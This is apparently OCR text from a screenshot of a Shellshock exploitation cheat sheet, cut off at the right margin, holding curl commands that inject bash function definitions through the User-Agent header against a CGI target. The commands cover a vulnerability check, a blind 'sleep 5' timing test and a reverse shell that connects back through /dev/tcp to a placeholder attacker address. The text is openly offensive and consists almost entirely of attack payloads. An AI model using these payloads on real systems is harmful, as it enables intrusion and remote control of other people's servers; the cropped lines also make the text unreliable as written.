
curl -H 'User-Agent: ()
TO SHELLSHOCK"' http://
2>/dev/null| grep 'VULN
#Blind

curl -H 'User-Agent: ()
"sleep 5"' http://<TARG
#reverse shell

curl -H 'User-Agent: ()
/dev/tcp/<ATTACKING_IP>
http://<TARGET>/cgi-bin